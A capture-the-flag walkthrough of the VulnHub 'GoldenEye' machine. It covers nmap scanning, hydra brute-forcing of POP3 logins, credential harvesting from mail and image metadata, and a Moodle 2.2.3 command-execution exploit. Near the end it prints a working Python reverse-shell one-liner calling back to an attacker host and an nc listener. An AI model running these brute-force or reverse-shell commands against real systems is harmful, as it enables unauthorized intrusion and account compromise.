GoldenEye from vulnhub is an intermediate level box which is good one to practice for OSCP or CTF players.
You will learn multiple techniques like:
– Scanning
– Web enumeration and decoding
– Hydra brute force pop3
– Local privilege escalation
1. Scanning:
# nmap -A -p- -T5 10.10.0.130
-A : Aggressive scan
-p-: scan all ports
-T5: aggressive timing scan [as it is local VM, not recommended for internet located machines]

We found HTTP port 80, 55006/tcp, 55007/tcp (pop3 non-standard port)
2. Web Enumeration:

– Browse http://10.10.0.130/, it sayes “Naviagate to /sev-home/ to login “, That is interseting.
– View the page source, we notice terminal.js script, open it and read through, we got user Boris and encoded password.

Using burp suite to decode it as HTML, results in the password: InvincibleHack3r

It also mentioned user Natalya !!
– Now Let’s navigate to /sev-home/ to login with the collected credentials, and here we are.
– So, it seems they are using email for communications, I will give it a try using boris credentials.
3. POP3 brute force :
# nc 10.10.0.130 55007
USER boris
PASS InvincibleHack3r
But it failed, so we need to crack the password.
I am going to use hydra brute-force tool with a small dictionary, if it fails I will use a bigger one.

# hydra -l boris -P /usr/share/wordlists/fasttrack.txt -s 55007 pop3://10.10.0.130
Nice, we got a password secret1! for user boris.
login and retrieve the 3 messages using RETR command.

# nc 10.10.0.130 55007
+OK GoldenEye POP3 Electronic-Mail System
USER boris
+OK
PASS secret1!
+OK Logged in.
list
+OK 3 messages:
1 544
2 373
3 921
.
RETR 1
From: [email protected]Boris, this is admin. You can electronically communicate to co-workers and students here. I’m not going to scan emails for security risks because I trust you and the other admins here.
RETR 2
From: natalya@ubuntuBoris, I can break your codes!
.
RETR 3
From: [email protected]Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages….
PS – Keep security tight or we will be compromised.
.
Notice that natalya user have an email, it may contain interesting contents, let’s try to login:

# hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -s 55007 pop3://10.10.0.130
[55007][pop3] host: 10.10.0.130 login: natalya password: bird
After login and retrieve the second message, we got a user credentials [username: xenia password: RCP90rulez!]
and url to login severnaya-station.com !!

add the host name to your /etc/hosts file and browse it, login using the credentials.

we have a new private message, read it, we have another user called doak, brute force again for a possible password:

# hydra -l doak -P /usr/share/wordlists/fasttrack.txt -s 55007 pop3://10.10.0.130
[55007][pop3] host: 10.10.0.130 login: doak password: goat
Again, read the messages for any interesting info.
# nc 10.10.0.130 55007
+OK GoldenEye POP3 Electronic-Mail System
USER doak
+OK
PASS goat
+OK Logged in.
list
+OK 1 messages:
1 606
.
RETR 1
……….
username: dr_doak
password: 4England!
…….
Login to the web app http://severnaya-station.com using dr_doak credentials:
found a private file s3cret.txt
It mentioned he had admin credentials and Something juicy is located here: /dir007key/for-007.jpg
Download http://severnaya-station.com/dir007key/for-007.jpg
Use strings or exiftools to find any hidden string:

# exiftool for-007.jpg
found base64 encoded string, decode it
# echo eFdpbnRlcjE5OTV4IQ== | base64 -d
xWinter1995x!
4. Web reverse shell
It has been a long journey, hope this is the admin credentials [admin:xWinter1995x!], login again:
Nice. we login to as admin, it is a moodle system, more enumeration, it is moodle version 2.2.3
Google for moodle 2.2.3 exploit
found: https://www.exploit-db.com/exploits/29324
– In plugins: change shell to PSpellShell (local) so we can expoit a command execution vulnerability rather than Google spell (online) and save.

– In server > system paths: put your shell inside Path to aspell and save.

The one that worked for me from pentestmonkey:
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.0.1”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
Attacker setup a listener:
# nc -nlvp 4444
